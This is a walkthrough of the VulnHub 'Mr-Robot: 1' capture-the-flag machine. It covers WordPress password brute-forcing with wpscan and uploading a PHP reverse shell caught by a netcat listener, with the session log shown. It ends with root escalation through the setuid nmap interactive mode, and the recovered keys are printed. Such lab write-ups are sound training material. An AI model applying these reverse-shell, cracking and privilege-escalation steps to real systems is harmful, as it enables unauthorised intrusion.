Today I’m publishing my walkthrough against the vm hosted on vulnhub called Mr-Robot: 1 by Jason.
First of all in the webpage’s description we can read that the vm is based on the tv series Mr Robot and there are three hidden keys to find.
So I started to find the vm’s ip by lauching netdiscover command:

Then, I launched nmap:

The scanning result reveals that the open ports are 80 and 443 and the port 22 is closed.
Opening the web server I could see a beautiful website and if we write the commands listed on the fake terminal it shows more videos:


I opened source code and I saw some js scripts and one of these looked like it was making you write in window’s log. Nothing interesting:
Then we can see if nikto reveals something:

Good! Nikto said that Apache mod_negotiation is enabled with MultiViews. This means if the server receives a request for a specific folder inexistent, then the server reads the directory looking for files named name_folder.*, and effectively fakes up a type map which names all those files, assigning them the same media types and content-encodings it would have if the client had asked for one of them by name. It then chooses the best match to the client’s requirements.
Nikto also said that the website is wordpress so we can launch wpscan for further informations. Before starting wpscan I visited robots.txt in the web server, where I found two interesting files:

File key-1-of-3.txt is the first key found and also another file named fsocity.dic, which supposedly is a wordlist. Thus I launched wpscan:

Perfect! The first scan result reveals a vulnerability and a wordpress installation! I tried to login with some users and obviously I found one user named elliot! So I launched wpscan to crack elliot’s password with the previous wordlist fsocity.dic with slight changes ![]() . This was possible because the wordlist contained some repeated passwords.
. This was possible because the wordlist contained some repeated passwords.

After less than two minutes I found elliot’s password!! Now we can try to login with these credentials and then we proceed to upload the /usr/share/webshells/php-reverse shell.php file, having already changed the reverse ip address:

I launched the netcat listener and, after triggering the appropriate bash python shell, I listed the home folder and I found the second key file and a md5 password file. Unfortunately the second key was only readable by the root.
root@kali:~/Scrivania/reports/mrrobot# nc -nlvp 1234
listening on [any] 1234 ...

connect to [192.168.1.159] from (UNKNOWN) [192.168.1.10] 59837
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 02:51:42 up  4:05,  0 users,  load average: 0.00, 0.05, 0.37
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ $
$ python -c "import pty; pty.spawn('/bin/bash');"
daemon@linux:/$ ls -l home
ls -l home
total 4
drwxr-xr-x 2 root root 4096 Nov 13  2015 robot
daemon@linux:/$ cd /home/robot
cd /home/robot
daemon@linux:/home/robot$ ls -l
ls -l
total 8
-r-------- 1 robot robot 33 Nov 13  2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot 39 Nov 13  2015 password.raw-md5
daemon@linux:/home/robot$ cat key-2-of-3.txt
cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
daemon@linux:/home/robot$ cat password.raw-md5
cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
daemon@linux:/home/robot$
I opened this website and I tried to find the md5 hash:

After this step, I logged in as robot and I could finally see the second key!!
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz

robot@linux:~$ ls -l
ls -l
total 8
-r-------- 1 robot robot 33 Nov 13  2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot 39 Nov 13  2015 password.raw-md5
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$
At this point I wanted to try to seek setuid files that might be exploitable.
robot@linux:~$ find / -perm +6000 2> /dev/null
find / -perm +6000 2> /dev/null
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/mail-touchlock
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/screen
/usr/bin/mail-unlock
/usr/bin/mail-lock
/usr/bin/chsh
/usr/bin/crontab
/usr/bin/chfn
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/expiry
/usr/bin/dotlockfile
/usr/bin/sudo
/usr/bin/ssh-agent
/usr/bin/wall
/usr/local/bin/nmap
/usr/local/share/xml
/usr/local/share/xml/schema
/usr/local/share/xml/declaration
/usr/local/share/xml/misc
/usr/local/share/xml/entities
/usr/local/share/ca-certificates
An old nmap version is installed.. We can now use the interactive mode inside nmap and then we can view who we are.. Yes, we are root!! ![]()
daemon@linux:/$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive

Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !whoami
!whoami
root
waiting to reap child : No child processes
nmap> !ls -l /root
!ls -l /root
total 4
-rw-r--r-- 1 root root  0 Nov 13  2015 firstboot_done
-r-------- 1 root root 33 Nov 13  2015 key-3-of-3.txt
waiting to reap child : No child processes
nmap> !cat /root/key-3-of-3.txt
!cat /root/key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
waiting to reap child : No child processes
I browsed into the root folder and I found the third key!!